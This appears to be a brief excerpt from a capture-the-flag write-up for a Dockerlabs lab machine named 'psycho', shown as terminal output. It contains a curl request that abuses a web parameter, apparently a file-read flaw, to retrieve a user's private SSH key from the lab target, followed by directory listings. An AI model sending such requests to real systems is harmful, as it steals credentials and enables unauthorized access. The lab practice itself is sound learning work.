 #curl -s -X GET "http://172.17.0.2/?secret=/home/vaxei/.ssh/id_rsa" > id_rsa
[root@parrot]-[/mnt/hgfs/Maquinas/Dockerlabs/Easy/psycho]
#ls
auto_deploy.sh id_rsa psycho.tar psycho.zip
[root@parrot]-[/mnt/hgfs/Maquinas/Dockerlabs/Easy/psycho]
#ls -ltr
total 590637
-rwxrwxrwx 1 root root 5250 jun 24 2024 auto_deploy.sh
-rwxrwxrwx 1 root root 448123392 ago 10 2024 psycho.tar
-rwxrwxrwx 1 root root 156677272 mar 23 21:09 psycho.zip
-rwxrwxrwx 1 root root 5184 mar 25 11:01 id_rsa